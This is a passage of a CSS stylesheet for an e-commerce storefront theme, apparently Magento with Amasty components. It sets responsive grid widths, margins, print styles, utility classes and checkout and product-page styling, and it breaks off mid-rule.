@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
input[type='checkbox'],
input[type='radio'] {
  display: none;
}
#product-options-wrapper > div > div.field.sfrido_field > input[type='checkbox'],
#product-options-wrapper > div > div.field.sfrido_field > input[type='radio'] {
  border: 1px solid #ccc;
  clip: unset;
  height: 20px !important;
  margin: 0;
  opacity: inherit;
  padding: 0;
  width: 20px;
  position: relative;
  padding: 5px;
  margin: 5px;
  display: block !important;
}
.cms-home .columns {
  margin-top: -65px !important;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.panel.wrapper {
  background: #c29467 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.pagebuilder-column.mobile2 {
  max-width: 47% !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
}
button#menopaghi_button {
  margin-bottom: 15px;
  padding: 20px;
  border-radius: 0;
}
.actions {
  display: flex;
  align-content: flex-start;
}
button#product-addtocart-button {
  margin-right: 10px;
  padding: 15px;
}
button#product-addtoquote {
  padding: 15px;
}
.amtheme-qty-box > .amtheme-plus .amtheme-icon {
  fill: #444;
}
.amtheme-qty-box > .amtheme-minus .amtheme-icon {
  fill: #444;
}
.field.sfrido_field {
  display: flex;
  flex-direction: row;
  margin-bottom: 20px;
  position: relative;
  align-items: center;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 15px 0 25px !important;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
  width: 70%;
  top: 15%;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 20px;
  padding-bottom: 20px;
}
.category-cta a {
  padding: 15px 35px;
  background: #000;
  position: absolute;
  border-radius: 10px;
  bottom: 0;
  margin-bottom: 15px;
  right: 0;
  margin-right: 15px;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
.category-description {
  margin-bottom: 35px;
}
.wrapper-description {
  margin-bottom: 50px;
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
  background: url("[data-uri]") !important;
  background-repeat: no-repeat;
  height: 26px !important;
}
button.amcform-submit.action.submit.primary {
  background-image: none;
  background: #2d2d2d !important;
  border: 0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Montserrat', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  margin: 0;
  padding: 15px 35px;
  font-size: 1.8rem;
  line-height: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 4px !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  margin: 0 auto;
  max-width: 1430px !important;
}
.product-prezzo-mq {
  font-size: 2.5rem;
  font-weight: 600;
  color: #c29467;
}
._am-price-container,
.price-container,
.price-to,
.normal-price .price-container {
  align-items: flex-end;
  display: flex;
